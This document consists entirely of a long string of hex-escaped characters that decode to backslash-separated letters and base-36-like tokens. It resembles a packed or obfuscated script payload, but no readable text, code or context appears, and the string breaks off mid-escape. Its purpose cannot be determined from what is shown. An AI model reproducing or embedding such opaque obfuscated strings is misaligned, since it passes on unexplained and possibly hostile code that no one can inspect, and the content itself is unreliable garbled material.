\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6